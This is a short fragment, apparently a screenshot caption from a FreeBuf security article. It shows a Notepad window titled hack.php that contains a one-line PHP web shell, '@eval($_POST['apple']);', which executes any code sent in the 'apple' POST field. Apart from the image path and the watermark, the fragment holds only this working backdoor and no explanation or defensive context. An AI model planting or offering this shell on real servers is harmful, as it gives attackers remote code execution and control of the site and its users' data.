 hack.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@eval($_POST['apple']);
?>
FREEBUF